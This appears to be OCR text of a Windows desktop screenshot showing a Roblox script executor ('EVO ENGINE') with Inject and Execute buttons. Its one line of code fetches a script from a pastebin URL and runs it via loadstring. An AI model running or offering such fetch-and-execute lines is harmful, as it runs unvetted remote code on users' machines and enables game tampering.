 Recycle Bin
Utility
VR
Games
Editors
BlueStacks
Mods
Gorilla Mods
projs
xemu
Debug
EVO ENGINE
- X
1 loadstring(game:HttpGet("https://pastebin.com/raw/LnAUPBXj",true))()
Inject
Execute
Clear
Starting Roblox ...
Type here to search
70°F Cloudy
3:58 PM
6/23/2022